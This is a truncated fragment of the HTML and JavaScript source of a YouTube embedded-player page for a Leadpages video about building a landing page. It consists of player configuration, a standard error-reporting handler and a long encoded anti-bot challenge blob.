026rs\u003dAOn4CLDEvxTmusQZVLfLGzWj-i-uYCAmsw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/XbYzggNgDBw/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjR39LzxpGSAxW0EhUFHW-KAJ7KAQRmdCFl\",\"watchEndpoint\":{\"videoId\":\"XbYzggNgDBw\",\"playerParams\":\"0gcJCXwARPhd_fXk\"}},\"accessibility\":{\"label\":\"Play Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\"},\"trackingParams\":\"CAkQ8FsiEwjR39LzxpGSAxW0EhUFHW-KAJ4\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/_AtltAaifnaEPN_9UZFhHSC4KTUqOaVm_n4MY9bxKhfw2hBq0YjahhtD6KBXNQD4IwE2Vd_p\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Create a Quick and Easy Landing Page in Under 10 Minutes? Challenge Accepted.\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI0d_S88aRkgMVtBIVBR1vigCeygEEZnQhZQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dXbYzggNgDBw\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"17K views • 10 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMI0d_S88aRkgMVtBIVBR1vigCe\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Leadpages\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCcOTiK5iJ1OjGHgcqNB0Eqw\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjR39LzxpGSAxW0EhUFHW-KAJ4yCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjR39LzxpGSAxW0EhUFHW-KAJ4yCWl2LWVtYmVkc8oBBGZ0IWU\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjR39LzxpGSAxW0EhUFHW-KAJ4yCWl2LWVtYmVkc8oBBGZ0IWU\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"15K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI0d_S88aRkgMVtBIVBR1vigCe\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI0d_S88aRkgMVtBIVBR1vigCeygEEZnQhZQ\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI0d_S88aRkgMVtBIVBR1vigCeygEEZnQhZQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCcOTiK5iJ1OjGHgcqNB0Eqw\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjR39LzxpGSAxW0EhUFHW-KAJ7KAQRmdCFl\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/XbYzggNgDBw\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjR39LzxpGSAxW0EhUFHW-KAJ7KAQRmdCFl\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjR39LzxpGSAxW0EhUFHW-KAJ4\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjR39LzxpGSAxW0EhUFHW-KAJ4\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjR39LzxpGSAxW0EhUFHW-KAJ7KAQRmdCFl\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjR39LzxpGSAxW0EhUFHW-KAJ4\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjR39LzxpGSAxW0EhUFHW-KAJ4\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjR39LzxpGSAxW0EhUFHW-KAJ4\u003d\"}},\"videoDurationSeconds\":\"503\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI0d_S88aRkgMVtBIVBR1vigCeygEEZnQhZQ\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI0d_S88aRkgMVtBIVBR1vigCeygEEZnQhZQ\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI0d_S88aRkgMVtBIVBR1vigCe\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFQx9S25vh51xQkB5xje7qqDmWJc95H5RtefdoML7-DnnPuLC5W3oAvJ_GYSVSRxyIxkjot9Ch1tUFchkQyRaOKquQh8ha5TRihsj_uaEimxGm5lnzL37ubZPT1jy6FJ30vGG_Tstao7MskFDB0_LmnYileCKEKcCSVcCxGPokZY0w\",\"ancestorOriginsSupported\":false}}","video_id":"XbYzggNgDBw","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"XbYzggNgDBw","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="royVUBGDJ0GjuVbE7Ym1Pg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="royVUBGDJ0GjuVbE7Ym1Pg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="royVUBGDJ0GjuVbE7Ym1Pg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="royVUBGDJ0GjuVbE7Ym1Pg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=XbYzggNgDBw"></head><body class="date-20260116 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="royVUBGDJ0GjuVbE7Ym1Pg"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_US/base.js" name="player/base" nonce="royVUBGDJ0GjuVbE7Ym1Pg"></script><script nonce="royVUBGDJ0GjuVbE7Ym1Pg">writeEmbed();</script><script nonce="royVUBGDJ0GjuVbE7Ym1Pg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x7f20afccc39d3d94\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768617846\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dN3ghwrWopLnrMhIS4KNQz_0X49RyOepm1isQkGSP_ZQ\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/Yey1O02-OXiYiyXPnwQ2gWM0fdJziOgjbfkkNrIybyM.js\x22\x7d,\x22interpreterHash\x22:\x22Yey1O02-OXiYiyXPnwQ2gWM0fdJziOgjbfkkNrIybyM\x22,\x22program\x22:\x22Bcj7+MCy0IZl\/Nq6I5RcrNx41+Pt1IN65wLlqUKdc1aLSu5Mc5AXOqsCvO9Pj+U+759xn9W9RLsxop1bB1iq1kgefmD6FPs6zTD5\/Nt+JOOQN3kKT5IC6rMjJ0+M2jDnu2b6uEdzKynN2RCT7j0JigFiLNl06V48LJYgCEqg1NY\/gOZ7ZfeHt5lzFUn\/g6yvQPMoVYQsSlzKsHAgpPeZBno0JsDWrBc\/AE4qFHcr0VXpOjsvYlQ6Z7GlbMEPtLztNRJV+fmauPCRFBowwaEnfLTkE\/jgbkAtDrkwlYgbzm2Z1IQMPmKAPI59YSYSUIA3Ep8kY3IMXv4xZi1J4B3IoMwFb6Iz0Sb+aGsoni4KEa2JDJwAhUFBmrufKyiu4qfb+w02WwpfvHl89PHtPRK+3ts9qsd+rpRUsbZmuXZdVX6vfsJ\/n1IN1KAgbO7wxlyLH+x1Z\/swNSMrJ1FBmTj8wGEdT+3tPmC4KuftVyy2A1ykEIEIn23gTBj9Pg70efMz2jnEuLENLQoz9ad8cheNTKhzqQEcF+3yIHf6KOQJ8t1H1eQJOsARZJYWeV1pC9dY9AqD3UdpoU37SVeoz3mK+i6B0qtLGXDC2u9EVT1sHKVGHVPnPJZdCMwWNyZsQfLG1\/\/2\/gUFr6z5G456ShUCXHCfTvfYKfmCrqP+wtBTBa2+3AdItr2pRcRghknVOk6X67ku5asFO9J+4DLueFQ1FUBeyNID6F9bfBpez9jDwx2v0U9M6wQC45SMZvHQ2MKD+tcaoSAcVE1h\/Du3F3Lh0D484Oh4bKC\/++uizfX7XI4OsPVO4ZtZMN0owvIxjyw9KeCAtNbecGGkzXxnrSHt4aL71Ap2HFuipBYxRSNYUKbOkegwWeo2lH7HpYJyEaabPhPJiki8hhvYDxIm4XQM2CMV3le\/p0xBdtqTisRIKzM+6fyCph9X4rt\/WZMhtW480UkeyPBue3D4jUvBsZT+AG+KyLMC00XZuVP7WtcRvBsTN\/SCbcsA5CkvQmalnrm51mjyOAb6VXlT6dangVfQjIAvLRnzodyohdkYIBxRPZ\/aJp6FQLF\/Boy5S\/JK8r0T8UqNdnzzuJkMnjPFXrxTF+Jz4uOgPC0MHJAES7e8K9eYqrxfmw\/UntjoncRNv9XxAIoIOxFyT2AHgFxazqnu4DXDqAB3hzQQQMJj388TubPBoCkeW2jBWQOmMHu3PgLbUf5Ys5Wk\/VuPJIoqpatkp7c5P3XAGop1\/xycqTTcGondAQDG2OioomU\/zDRJGuOnbIsW8XNmP1I7pV3P1rlLIF844NB7D75UpW9YF32aosnZLcRlhJDuyhvxfp8gZjlO8l6LKGEBvn8km\/72Jm1WeFkPUZinWnZTZkIthoV9wYJqrrC16V+sfeJ\/0pkfJkrGEEfuPZmT+GQMqzAyL2ROH9gSj29xsLipkNTQuuDcw6cGMGeNo7d6Wl2VoYASj1p90v3KbN8uC81Nqy\/sQIqPD1OfUxYHNL506zFCgk8XHBt7RwfyhGrZXl30uDdEF5v\/9fuuT2hPVAmMtHzjkdFMDh2wi+EeIY+BSu\/[base64]\/hOdjGTg+P4TYQB6wp3n8v54dJpG5UZO66JGtUSg6nozlkjy1yh21RhYgsW1T3vKvDO1yFseQ3yw2Gad9LLxwdbUC2noCHDVnlc0Iy\/prv5Y5eVW2eLXdrfyIsjBLGrHsf5PcMayGcV9aZZMY7+00tV5P6qo5fjQmZqx2OiTucWMWdBq2NAHQoftn76w5eosTRIes2a0nOL6xNaGdJJWM3BVVHAVciRf54lVl2iKEVymqdn\/l8AYPU0ZUAYlXwXQDDSX+SoH8O1byTRx8s199NHRxBLy2uMKrVpCitdCe9ksMwcOhCN9N12Nawb0Y\/[base64]\/L4tSp9Rs8l0X8rAjEQlbEMrqaxPc7033jMy5hhv2uHHzoB9VODL12ph69lPPvU2d37Om1Dy9Xlk4tnC\/EFkM8i4rnzmuIkt\/75ocjN5plyuuWJMeBCQjkX9kTYeOWGxZ8jyhrD6sammuXPchA17RZ6XDr0dcDA3lHjMnWDKhaf2HYSydxgpDhuGYlWUUwZLlGpw0NrL\/RRYgacEFpeTluI3PBLCxa\/1VFR\/dKRCdMmyLFMxdHzOB1GHFihij055j4u35uIvwb0DV4pYnF5xZTKzF4tQfnIXjBugfiLSkQWKa0+a6JkHiD6Yctywlsg54a1O8MpZfe8tkL4\/tISbEk5F\/doQv\/H6T5BtYChxDpFyG49vMy8Ni56WHrgU03l\/R3e9Mj+zk0YucJ910Uum486Sbb\/dSf8xgGEUmzVWoPWbkU1Sd4khnbSjLxvr6sLHtEMEfiN1xE\/JmmXjbA\/HeKc3HCv5TFsZWFDWcsPlPGa\/0MyhPTXRqnqlrkVo+uzVWQdnr9+KOjJychozELitjlPtQBptJg4B5BPuBl+7oyInmVIB1c4O\/6RHzRTQf+rX2VbUhOBuLhW2wbunOqHtDg0EmqsVJot+vCh8K+cA94M7jFjVOPSQxFK0jORF2tuziD2XgUQ5SIFPjDeG5B6z25XLVJMtFJ25A\/5DugdVakrRfvtcF7uskUOFplBdmGhX9FYcyuWHLdLLhKZ4\/gFqD6GleG3DPPGrO3tk\/qaU24On0Zjq21FDcdrQ4QpzyQd6RrVa8YcVqcZ89oSlpYeSpyyEZ9hFXTpKLdK1Qp+Ab\/qSm0lsusnsrRiLAn8ZNJ2kSq0Idws3od\/D3BiYNgD29XTmZuV1VV7Yqq8juNumcvphsroLOKIbQ4RsUFbGFUkf8ZNbQaJ3rNZaHHCgcqXNItwSdjYO7ioPzqVLo9gIKRn2kt5yQGEjwWYs5oFUBDCtYqG5Z9DN7eDhMA6PvcRifs0qz7\/V++bGPXnojvW66TNStho2uKF33pLpDQaXJIX1OUwCKt0tbDFtLhjhQZ1cCm3exbTIA5mWnUYP9bb2Cgxv7JDN9L6kRHIan5Bb52NLBRVclo3LuCse4ywKAEHNKatlK8XI6HWEghWCP03CH5\/tqZ77j3aDmPQMdakobWY2tCl2v8wm\/jfhPH3BTzZ4okYpNEM20xFvtk+RWB6HtG+S5cJPfxpwBgdRQM9v4xe\/GO2zNLvBbt2cSOhEvU3GNM34e+F2TouIi923O3hBSkz34J0dl6snlUJW0w4jlyMGQKvOsmYP70RHQumfMizR+oK8o4B+W6Q4rmXOP4vrdI\/dMEXGK9VxqeJhOlrNlusbCO+BcxXaMIIJ1rO4tFefEWWSay8CJTIDZS0BnLT0iy3Sm3Y9z6\/gUVwCsH4GfaM4uvbQWNMntVGaVBU7csxNvsb+cmZcGB6e\/jv\/mgEyvhhRHUzKERg2bGTgpYTizRfRfvFKCAEud0wDY1Z1mPEdB9hEhaJztv9K+zotcefDR+6XNeGQVA\/YLZ+o6j9ZO\/pQdwu6iNqKQ4ISelGridLjNXik2VJS1DZEYx+Ga50HTxvmimqNDpklBSlufl7ebIdGK2Ne+YHLxR65bpqF9+IaCnlR4QqH6G5DxqnUYAv7L\/DPu9b6fVqwDmOELz74Aw9zzpUlZ\/cSEUB8ostMyA\/kIsahpq206P3CbLE5RqRNX5H6A\/f2wk7TfJ1A1cCc98bKBZu9T4i6FsqxOq3YVf4rfnRfWRiZmI6S9i3WqsdSz7d8Dkchjk0b98eYyBvxrX3sC70ZG3PWOHFbhRRCBPsOp7jkx8KK9P3I+v+LfR8e\/dXbwXyo4AlSXxQom01p8LYj0FR69jYAj64b\/yQfEbq+SbCPvVY\/3E6rvVKdmf3+LdfuQt1rh5JnhpF4a7reh7xZ3lsP6bnYIfHCyAXFNCCmdTtGSd76p5O5o7BHMqj3rruPMqBPc3XnfKXxC9JquVxMCPvBD0oLSDp9u5VZQfI7KbJR04gF9SuVDNJzeyipjSlp8yUN8YTmXS4ghNe7LCqdAR8wAYGg\/Ze1BuwwDHOrvql7fOk+9dZTF1KvabOW0+QLQmH08F6LSawiA5uRoZpw9EkRqgvmVeLoIzeQXHsgW7qOHlwA4ZQtqi3U8RLHuylWnSNrLGVyHq7Ka1fevFujNehrWZ5jarjTY+V3DQ089dzACIzdT+6WHFQyJLKU7ANcCiqVdeOVRfuAbwmAFZG\/wkXh6YS667ob7j10TIRqV7hSvk79wc4Lq2gXEywqxotQi+beTM7uBsxZtgosMXj8caEVoPZPI\/ZQ8byh5s227JRlPZe3ulk0JmWgXTlEXbdDz4A6FSkIBJlf\/KwQrvWWxGnFxFxIaUlYs4dOJadGYwQuARWKKu\/ct9gekFQI8AAulCVwXpb8NMsGq+WrmzHkmmLus\/mgIK2ZqVUxdjdxnA0M7wUCdtQpACaXwKM3W2bQyzvB2epdDO8rizjuDc6Hv3lrscOjwuNDmpFlgElMmIRAhPhOGlqT9dCN\/QSjnAf4r3KE86nt0Y\/cJH3hVrZk321mnC6IbRP\/Dou4L1nJWAS6eO\/9oYEwJQMVpcKnxTkvVV7v3KCyer7GirCGl4gO1KUxJ0g0qdrcWBqTKjvrDZXO8l\/\/TwYFj1Ta68i5jSQof+yVfo3ICGsX\/swTZG0ymW3u2OytTV5AZrsg5YEHSlml3sA6eN+AGCnFREfiXuINqRz4lYfI8kNz\/5diXkgBavx+0zZpNKbOKQzsU39Bm7u9rKcerSswn7DBhRa+ORsQww8f3r6XKGxsfiyUAM7UmPLE15D1677B6xpZUbJOoKBDots2dKVwpSNzx39QJQlebEwfHXqGfO5o\/4N409pSKWjm+pVhrihKzdsz0UdoJ30wbd+VXbVNkQKjT7++3syPuybNEoIE\/L\/5lpP4r8ns2KBwxo7XrVUssC5\/ECGi0mivzWRIh\/h2UaBtFY3l93C3\/USgupGGl0+afB1pR7oMNWhx+55H39+E18fzKxhvdkNIms1dl87uAThEM8uDHcYf7+UDRWDAqg377nCcEroIJwhrN4+lyyaAP5pnTx1IS9sOippF3FlS23w8OvJGhCkrH2uGay6ho\/IjB64y49fWUrIcYtAUaA9\/0kFnEf0QbuLjcx0DE\/ZXO7qWgZelkv2deWlqAptS3Cd9e1knHR7RG\/nugzhK6aERojCNCny1DqlcZiAnRqFPIEFOqLvOHhbYvhLfpMt2jBzLQvUG0JQqCip3RMkBoKalUpi0mxy\/8GBS3UUqMZHadmK5IbaFnAGSafEwFBlkK3NbWL0boEP8JvyvK4WFX\/nOuTjnUkfpjDXRFn7s7ZYYiBlouV9AAfVmiCmpJ81lwzSGiiuKzJo8efT6scU4h9gTIzYE7IMAIbYc8\/5dpAX589\/XBLSIaGmm4uJW7FVbhpysj11WxjH\/xSOU+TlGWy\/QBQeBujxhX1z2P8ZLfFEfajDsIDGcNf4ECjN17E9TLH8jw8vNYORhD2e\/Nrlapr8cZAJ6sLiPUame+y5+vGw7E8fYgS7qFbDgSh9mrvXIdk+UGoSyUEQV5T0wK6lgXINXBhit+lf2cgxdlCaLsfJ3d1trlvqexP1cJZDPltAhpCjaWW+ewTzT5jGIatqVlIRYZ0+4wRP\/m4i3hLoEgBikiCHnT5o5\/zi7+AQGJDwBSKLfS+kmIdlt\/4hFUryihqyEzjZ6XtDsV7Tn07DBe8J4qBW6A3rIYTxDAI1s6tKAWNic5Sq6HH1bNISKpytY3ol9WtBb4TlRPHq7\/QarzJpQbuXH8r5LJEvdOtCox6T7zDhDnAboo1XEH3GvPa9wHldRyRUdE6Ttw3lNAb722vCU9KNtO6FTvX+HaVafr03DpkowhhSl3fYgmJW4QeqmaeHBQRmpGlPq5KIIypW7AEX\/[base64]\/+hL3E8ZGJnZJooVkv8T+Ihz6vtittEbwjZdIQXRojQKUGv5Z5TDp+2vdQE21ygKDd3pgjFodmeaQnZ5TPIlUD168s3GVruqMKp3rAkq6WhTAGStbBR8\/ZXQIjqYitdbcFSdt0SAA6TQS4qdU\/cpQzLPV5U4TUDRVpxn10RadCg28UHMXis1fszrCzTWwnbbMIhtnT\/[base64]\/0JJRtcy6jNH1iOEF\/5NgVauxZ1AFipiBSrhDkqMF2wld6aDUsx\/HzB1T5ydCDSr8+I+85XaIWeU1DqfSgL2HhiIuXnbLgnXosNlhTts\/+Dh2w2IXna4DTEXnxDH\/opnSUUAiv55O0qsMXPJV4UuuRPavN5XzytkTkCPyG1MjbVZwa2RfrfajMsVXqeUlPBzR\/gvvuf7ahwNxblP5Iz1gV9\/hSktPBhle1\/EtyEhLvawzmJNoJh+UpIJIADmJ1w6GtPC7DY8zGYk8w5ZLPb1FH9RZaEflA5Q+yPJIGD6MgfEBHuAAok3htzWiLOFz1aI7MMxgQP5ktcbuJ1HQGWQHx73PRasaJWoJm7qBl2hEN74W+h2fNaNupPeI+Pe9SkIzp8L20KhircJdfI0\/+nHmQgA87GRndpjMxSAYUNLdlmzKafsLXpTdqEILht1vKn4x9ZlhEnzH4OHqIvdo\/sFpPYEVhWUazPvy8c9aIc2nsQ5brPFaPl0cHvK2gYdwnjgbdI2HDerz877FwAEeeqZ8\/zRrEzF\/FlbnOVAd5IXMoSHM5cGCkx4JiigOA5DzkcS6b9S5EQXMUWjTeEPpzdvh9ZYHg4FGt77mtXLEGIRWmXsn0H9vgUE\/QSMwTAvHx0iMgM0+UeKZ6cZ03PRvTaFWPD9yngEN0CmkUxbnMLveHolsERbF3Djov601vqUixX0qjko47xOwnyJILHNpRtQ1MoiiUVWQUHgQIRhR8ov+JX8hUVJU6eo\/dSDUAggutdSraOq+KvAYd3n3QdhcEFKSP661C+BNSvhiLPd\/v\/[base64]\/LU0wZnFFYxU99LDrOIdhbqhg7HWU198CFm8mwVVlqLrlFQ1GDoCaezD53z\/IAhDxsLB+JAgFqVYdP+rcEISBJfwpMOOTGeoxtd3RxRRaXSlky5KnhT48nbGLEzeTsPkWwYXCrVa7GU2CaOsaUuEraQsetvOaYwOrJ+ASc05Mf497leiH2RWt1qoIbKxFEtZryZcPkMJZAuUeZf+vjBJmzsYFJ81M80EmnN988vt\/MLrAmRWW\/Q7eIoEgxsANWNjZLrbiZ\/zo0+CqT8ka8nUTDf\/BRU+OtgEooj4AJf0eR5ywYsQdim+Yq7VWbsHY6qbqLCiahNqrwjnSf0EPQ9\/[base64]\/fD6vvMB8WRUnOITbTqFmS+Wms\/gAIrdfVLiX7pEgN5PYM6flBDWPz\/J6nA6EmXj\/BngdX1DKgVZdsrtJlrO4zzNaFUhYMxtwrP0ategbZ\/Rz+V2sDWB+tCWgHg+BBa8+MHbZzjpSYuQwZt4Ayoht6eql\/ygs4GpYUrZeohXwsNPtFaWceSsCqVeIE+weUcsonmWOu3N1Fyctji99cO15Fk2wx5+y8mlB6Gf0uN0gvxYaXSnTU3S6KkuI7dpLClYr5PeviCDm6Wx14g1F4jqzDioe\/8IqlmGSxd6FMQlQghzxoedchaRa9Ru9dp4V9PryvUnue9bEXml8laj69LFasqu1qNn8qNsXMNYeQ\/B7TVIq3NgY+54BQCT6WDMuxeSsAMlp3uUP0any6cQLnbccXlrhNNvlbo6Eno3OniDYFyiSkEjF1kt2gXkv6ZkZH8NVflQfDg8kf8RUiCx02BIZ7sMJQJpngUjkgqhIkO70PW6nT4MVPAaUAdAyVDnoM66N5PwvE33RGEb6Q7TMMTI5oaJABVUm+tD5ZZsyal\/Yj6hADrpabA\/pSVcjnN8W0IeEnDyS64JBRpegN1HhYJ0Lf\/cOEDvaT70LdZJlgGVij4CJsa8aEFbz12nCP4LdEaUp61RKOW4vZkJLz4gpUIbBPhPAFbj+wKHtgeSeSKOwtXvHlVcgIStA3KC1DZaDK6Hd6wR38uZWpGto5iHLCuEnG+WXIi23w+LHrlnhWZFlIDFHXDlt0eeIGyC997zw+iN3ad1jt87wQ4kyqW\/v+GkbrnIl8Qopy8IjScmGwL8mgeGm\/Nd3Hj0AmVid8j21FKzYpcHeR\/a\/05oex\/uSr6qBYvKX2yNPXANxmEmqrqzQYiPDqThFDA4FhW+vJQIogouRKbPakKP2y50ScYU7lsy1y+Nzq+V8gkRXeK43b1K3j71S0E+kfnlLK4Gsdw8L9In\/OBXYen0MqFYB1FU8tdcmfyDsDk1\/DJ70vcaPDGdQcz2Ev29MYlmH5Si6CpTmKF1NE+J3\/aDSMtQV3rFTfGNbWry+hfyo652VFh4S2lp9fp\/g70hHh08MzQlUTUXVacn4QhEtLAdL7ZC21PLDB47O9rrvFLPpa2bOfBWPdqkzFZfvUJ7QhkDPmRE4hGhj5UR8aKwqaeEDiQQIcpSzeHRbiWBG\/2qjYlTU62aNbY0K7vbZG\/ympZWsXL8e753yEoHCbO52p+WYbt7oJtOb8HUrc5\/6S53cpeIpqCVrA97RJWdSanQjq3+CQ3uoeSx4HQM5nWKDFTuMzgz0S5PyJ0zr3JR6dmK0fA7PoVlJ\/zEb8+S56fw+VlRzQ8JSqGuEbM\/xgm5p\/f3+zidsORZ5VUny6mOS1T09ubMiyTz+\/geIMGDQIcsEDb\/chXNDdLu3\/q5cecPnm5oLAR6xEycj8GOTerdri4TLThQH7sHe4TlnBUhj9np81OhCN9VsRAc5fuhikCbPDQ8QvhtorTs5kEYih+8+\/tsAtLcPbiLNfdAS9O1vhT\/aUVV3FnUKLgIKXlvRnq2fY\/+4cy32xbvO4C6shURfPnLQf7\/iuIoo+X4q2JtdVbh4QdHxpVMUFowiY9VB\/1yTuvnhwnav6Cv5uMRprfZTheZlRGIjiroj4QhXJiNFH49zx0mLeXPUUxoqH9a4ZnbBtd75xnGb+8P6hwwPgP5fppIvzjw1